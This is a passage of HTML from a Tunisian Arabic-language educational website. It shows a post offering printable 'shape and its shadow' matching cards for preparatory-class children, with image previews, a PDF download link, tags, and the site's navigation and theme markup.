								<a href="https://enajah.tn/production-ecrite-un-chien-blesse/">Production ecrite un chien blessé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-un-animal-blesse/">Production ecrite un animal blessé</a>
							</li>

							
							<li class="news-item">
								<a href="https://enajah.tn/production-ecrite-sur-la-protection-de-lenvironnement/">production écrite sur la protection de l&#8217;environnement</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9" class="menu"><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a rel="privacy-policy" href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>
		<div id="logo" class="text-logo" >

			
			<a title="النجاح و التميز" href="https://enajah.tn/">
				<div class="logo-text">النجاح و التميز</div>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-1" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a href="https://enajah.tn/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://enajah.tn/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">اتفاقيّة الاستخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://enajah.tn/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://enajah.tn/%d9%85%d9%86-%d9%86%d8%ad%d9%86%d8%9f/">من نحن؟</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://enajah.tn/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div class="stream-item stream-item-below-header"></div>
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://enajah.tn/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">القسم التحضيري</a><em class="delimiter">/</em><span class="current">بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/enajah.tn\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a","@id":"https:\/\/enajah.tn\/category\/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-116" href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">القسم التحضيري</a><a class="post-cat tie-cat-118" href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d9%88-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">بطاقات و أوراق عمل القسم التحضيري</a><a class="post-cat tie-cat-117" href="https://enajah.tn/category/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/">تمارين القسم التحضيري</a></span>
		<h1 class="post-title entry-title">بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري</h1>

		<div id="single-post-meta" class="post-meta clearfix"><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="720" height="405" src="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="بطاقات الشكل و ظله" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png 720w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832-300x169.png 300w, https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832-390x220.png 390w" sizes="(max-width: 720px) 100vw, 720px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> بطاقات الشكل و ظله
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"></div>
			
<p>عزيزي الزائر نقدم إليك بطاقات الشكل و ظله &#8211; نشاط لأطفال القسم التحضيري &#8211; تمارين القسم التحضيري</p>



<p>هذا الموضوع يحتوي على : تمارين و أنشطة السنة تحضيرية,تمارين تحضيري pdf ,تمارين القسم التحضيري, تمارين تحضيري 5 سنوات </p>



<figure class="wp-block-image size-full"><img decoding="async" width="720" height="960" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420973177340.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1582" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420973177340.jpg 720w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420973177340-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption>بطاقات الشكل و ظله pdf</figcaption></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="720" height="932" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420886036375.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1583" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420886036375.jpg 720w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420886036375-232x300.jpg 232w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="900" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420906662187.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1584" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420906662187.jpg 600w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420906662187-200x300.jpg 200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="842" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420928074395.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1585" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420928074395.jpg 594w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420928074395-212x300.jpg 212w" sizes="auto, (max-width: 594px) 100vw, 594px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="426" height="604" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420779410510.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1586" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420779410510.jpg 426w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420779410510-212x300.jpg 212w" sizes="auto, (max-width: 426px) 100vw, 426px" /><figcaption>بطاقات الشكل و ظله pdf</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="846" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420824779461.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1587" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420824779461.jpg 594w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420824779461-211x300.jpg 211w" sizes="auto, (max-width: 594px) 100vw, 594px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="842" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420845592320.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1588" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420845592320.jpg 594w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420845592320-212x300.jpg 212w" sizes="auto, (max-width: 594px) 100vw, 594px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="900" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603421089185338.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1589" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603421089185338.jpg 600w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603421089185338-200x300.jpg 200w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption>بطاقات الشكل و ظله pdf</figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="842" src="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420752519253.jpg" alt="بطاقات الشكل و ظله" class="wp-image-1591" srcset="https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420752519253.jpg 594w, https://enajah.tn/wp-content/uploads/2022/08/FB_IMG_16603420752519253-212x300.jpg 212w" sizes="auto, (max-width: 594px) 100vw, 594px" /><figcaption>بطاقات الشكل و ظله</figcaption></figure>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://enajah.tn/wp-content/uploads/2022/08/بطاقات-الشكل-و-ظله-نشاط-لأطفال-القسم-التحضيري-_compressed.pdf">تحميل الملف PDF</a></div>
</div>

			<div class="stream-item stream-item-below-post-content"></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://enajah.tn/tag/%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%b9%d9%85%d9%84-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="tag">أوراق عمل تحضيري</a> <a href="https://enajah.tn/tag/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="tag">القسم للتحضيري</a> <a href="https://enajah.tn/tag/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a-pdf/" rel="tag">تمارين تحضيري pdf</a> <a href="https://enajah.tn/tag/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a-%d8%aa%d9%88%d9%86%d8%b3-pdf/" rel="tag">تمارين تحضيري تونس pdf</a> <a href="https://enajah.tn/tag/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-pdf/" rel="tag">تمارين تحضيري للاطفال pdf</a> <a href="https://enajah.tn/tag/%d9%85%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="tag">معلقات تحضيري</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><div class="tie-alignright"></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-08-12T22:32:07+00:00","datePublished":"2022-08-12T22:32:07+00:00","dateModified":"2022-08-12T22:33:21+00:00","headline":"\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 &#8211; \u0646\u0634\u0627\u0637 \u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a","name":"\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 &#8211; \u0646\u0634\u0627\u0637 \u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a","keywords":"\u0623\u0648\u0631\u0627\u0642 \u0639\u0645\u0644 \u062a\u062d\u0636\u064a\u0631\u064a,\u0627\u0644\u0642\u0633\u0645 \u0644\u0644\u062a\u062d\u0636\u064a\u0631\u064a,\u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a pdf,\u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a \u062a\u0648\u0646\u0633 pdf,\u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a \u0644\u0644\u0627\u0637\u0641\u0627\u0644 pdf,\u0645\u0639\u0644\u0642\u0627\u062a \u062a\u062d\u0636\u064a\u0631\u064a","url":"https:\/\/enajah.tn\/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a\/","description":"\u0639\u0632\u064a\u0632\u064a \u0627\u0644\u0632\u0627\u0626\u0631 \u0646\u0642\u062f\u0645 \u0625\u0644\u064a\u0643 \u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 - \u0646\u0634\u0627\u0637 \u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a - \u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 : \u062a\u0645\u0627\u0631\u064a\u0646 \u0648 \u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u0633\u0646\u0629 \u062a\u062d\u0636\u064a\u0631\u064a\u0629,\u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a pdf ,\u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a, \u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636","copyrightYear":"2022","articleSection":"\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a,\u0628\u0637\u0627\u0642\u0627\u062a \u0648 \u0623\u0648\u0631\u0627\u0642 \u0639\u0645\u0644 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a,\u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a","articleBody":"\n\u0639\u0632\u064a\u0632\u064a \u0627\u0644\u0632\u0627\u0626\u0631 \u0646\u0642\u062f\u0645 \u0625\u0644\u064a\u0643 \u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 - \u0646\u0634\u0627\u0637 \u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a - \u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a\n\n\n\n\u0647\u0630\u0627 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 : \u062a\u0645\u0627\u0631\u064a\u0646 \u0648 \u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u0633\u0646\u0629 \u062a\u062d\u0636\u064a\u0631\u064a\u0629,\u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a pdf ,\u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062a\u062d\u0636\u064a\u0631\u064a, \u062a\u0645\u0627\u0631\u064a\u0646 \u062a\u062d\u0636\u064a\u0631\u064a 5 \u0633\u0646\u0648\u0627\u062a \n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 pdf\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 pdf\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647 pdf\n\n\n\n\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0643\u0644 \u0648 \u0638\u0644\u0647\n\n\n\n\n\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641 PDF\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0646\u062c\u0627\u062d \u0648 \u0627\u0644\u062a\u0645\u064a\u0632","logo":{"@type":"ImageObject","url":"https:\/\/enajah.tn\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/enajahtn"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/enajah.tn\/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/enajah.tn\/author\/fehmisa\/"},"image":{"@type":"ImageObject","url":"https:\/\/enajah.tn\/wp-content\/uploads\/2022\/08\/IMG_20220812_231832.png","width":1200,"height":405}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B7%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D9%83%D9%84%20%D9%88%20%D8%B8%D9%84%D9%87%20%E2%80%93%20%D9%86%D8%B4%D8%A7%D8%B7%20%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A&#038;url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/&#038;title=%D8%A8%D8%B7%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D9%83%D9%84%20%D9%88%20%D8%B8%D9%84%D9%87%20%E2%80%93%20%D9%86%D8%B4%D8%A7%D8%B7%20%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/&#038;name=%D8%A8%D8%B7%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D9%83%D9%84%20%D9%88%20%D8%B8%D9%84%D9%87%20%E2%80%93%20%D9%86%D8%B4%D8%A7%D8%B7%20%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://enajah.tn/%d8%aa%d9%85%d8%a7%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b6%d9%8a%d8%b1%d9%8a/&#038;description=%D8%A8%D8%B7%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D9%83%D9%84%20%D9%88%20%D8%B8%D9%84%D9%87%20%E2%80%93%20%D9%86%D8%B4%D8%A7%D8%B7%20%D9%84%D8%A3%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%B3%D9%85%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%D9%8A&#038;media=https://enajah.tn/wp-content/uploads/2022/08/IMG_20220812_231832.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
